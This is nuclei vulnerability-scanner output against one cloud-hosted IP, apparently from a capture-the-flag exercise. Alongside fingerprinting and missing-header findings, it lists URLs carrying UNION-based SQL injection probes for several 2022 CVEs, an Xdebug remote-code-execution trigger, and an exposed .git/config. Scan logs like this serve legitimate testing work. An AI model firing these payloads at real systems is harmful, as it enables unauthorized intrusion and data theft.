 projectdiscovery.io
[INF] Your current nuclei-templates v9.7.6 are outdated. Latest is v9.8.7
[INF] Successfully updated nuclei-templates (v9.8.7) to /root/nuclei-templates. GoodLuck!
[WRN] Found 385 templates with syntax error (use -validate flag for further examination)
[INF] Current nuclei version: v2.9.15 (outdated)
[INF] Current nuclei-templates version: v9.8.7 (latest)
[INF] New templates added in latest release: 62
[INF] Templates loaded for current scan: 7830
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 1512 (Reduced 1420 Requests)
[ptr-fingerprint] [dns] [info] 34.243.180.35.in-addr.arpa [ec2-35-180-243-34.eu-west-3.compute.amazonaws.com.]
[INF] Using Interactsh Server: oast.fun
[apache-detect] [http] [info] http://35.180.243.34/ [Apache/2.4.54 (Debian)]
[php-detect] [http] [info] http://35.180.243.34/
[CVE-2022-32025] [http] [high] http://35.180.243.34/admin/view_car.php?id=-1%20union%20select%201,md5(999999999),3,4,5
,6,7,8,9,10--+
[CVE-2022-32024] [http] [high] http://35.180.243.34/booking.php?car_id=-1%20union%20select%201,md5(999999999),3,4,5,6,
7,8,9,10--+
[CVE-2022-32028] [http] [high] http://35.180.243.34/admin/manage_user.php?id=-1%20union%20select%201,md5(999999999),3,
4,5--+
[CVE-2022-32026] [http] [high] http://35.180.243.34/admin/manage_booking.php?id=-1%20union%20select%201,2,3,4,5,6,md5(
999999999),8,9,10,11--+
[cookies-without-httponly-secure] [http] [info] http://35.180.243.34/
[fingerprinthub-web-fingerprints:openfire] [http] [info] http://35.180.243.34/
[tech-detect:google-font-api] [http] [info] http://35.180.243.34/
[tech-detect:php] [http] [info] http://35.180.243.34/
[form-detection] [http] [info] http://35.180.243.34/
[old-copyright] [http] [info] http://35.180.243.34/ [© 2020 - ]
[http-missing-security-headers:strict-transport-security] [http] [info] http://35.180.243.34/
[http-missing-security-headers:content-security-policy] [http] [info] http://35.180.243.34/
[http-missing-security-headers:x-frame-options] [http] [info] http://35.180.243.34/
[http-missing-security-headers:x-content-type-options] [http] [info] http://35.180.243.34/
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://35.180.243.34/
[http-missing-security-headers:clear-site-data] [http] [info] http://35.180.243.34/
[http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://35.180.243.34/
[http-missing-security-headers:permissions-policy] [http] [info] http://35.180.243.34/
[http-missing-security-headers:referrer-policy] [http] [info] http://35.180.243.34/
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://35.180.243.34/
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://35.180.243.34/
[git-config] [http] [medium] http://35.180.243.34/.git/config
[phpinfo-files] [http] [low] http://35.180.243.34//info.php [7.4.30] [paths="/info.php"]
[robots-txt-endpoint] [http] [info] http://35.180.243.34/robots.txt
[missing-sri] [http] [info] http://35.180.243.34/ [https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.bun
dle.min.js,https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js,https://cdnjs.cloudflare.co
m/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js,https://use.fontawesome.com/releases/v5.13.0/js/all.j
s]
[waf-detect:apachegeneric] [http] [info] http://35.180.243.34/
[php-xdebug-rce] [http] [high] http://35.180.243.34/?XDEBUG_SESSION_START=2hVozFw83ei1eg386G7pu8cp9DS
[openssh-detect] [tcp] [info] 35.180.243.34:22 [SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u1]
[Jun 06, 2024 - 17:54:06 (CEST)] exegol-CTF /workspace #